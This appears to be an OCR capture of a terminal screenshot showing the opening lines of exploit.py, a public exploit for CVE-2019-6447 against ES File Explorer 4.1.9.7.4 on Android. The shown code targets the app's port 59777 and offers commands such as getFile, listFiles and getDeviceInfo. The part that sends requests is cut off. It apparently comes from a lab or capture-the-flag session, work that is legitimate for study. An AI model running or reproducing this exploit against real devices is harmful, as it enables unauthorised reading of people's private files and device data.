 Applications Places System Thu Oct 28, 21:06
root@gibson
File Edit View Search Terminal Help
1 # Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read$
2 # Date: 29/06/2021$
3 # Exploit Author: Nehal Zaman$
4 # Version: ES File Explorer v4.1.9.7.4$
5 # Tested on: Android$
6 # CVE : CVE-2019-6447$
7 $
8 import requests$
9 import json$
10 import ast$
11 import sys$
12 $
13 if len(sys.argv) < 3:$
14     print(f"USAGE {sys.argv[0]} <command> <IP> [file to download]")$
15     sys.exit(1)$
16 $
17 url = 'http://' + sys.argv[2] + ':59777'$
18 cmd = sys.argv[1]$
19 cmds = ['listFiles','listPics','listVideos','listAudios','listApps','listAppsSystem','listAppsPhone',
'listAppsSdcard','listAppsAll','getFile','getDeviceInfo']$
20 listCmds = cmds[:9]$
21 if cmd not in cmds:$
22     print("[-] WRONG COMMAND!")$
23     print("Available commands : ")$
exploit.py 8,8 Top
?requests [1/3]
[0] 0:openvpn  1:vi*Z 2:bash- "parrot" 21:06 28-Oct-21